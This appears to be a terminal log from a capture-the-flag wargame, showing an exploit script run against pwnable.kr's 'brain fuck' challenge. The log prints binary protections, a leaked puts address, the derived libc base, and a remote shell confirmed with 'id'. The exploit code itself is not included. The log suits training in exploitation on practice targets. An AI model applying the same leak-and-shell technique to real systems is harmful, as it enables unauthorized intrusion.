 ⌥⌘1 (705c43d7e6dc) brain fuck: python3 ex.py
root@705c43d7e6dc ~/pwn/pwnable.kr/brain fuck main*
❯ python3 ex.py
[+] Opening connection to pwnable.kr on port 9001: Done
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/root/pwn/pwnable.kr/brain fuck/bf'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/lib/i386-linux-gnu/libc-2.23.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] puts: 0xf7666cb0
[*] libc_base: 0xf7607000
[*] Switching to interactive mode
$ id
uid=1035(brainfuck) gid=1035(brainfuck) groups=1035(brainfuck)
17% 12 GB ~/workspa...wn/pwnable com.docker.cli ◂ docker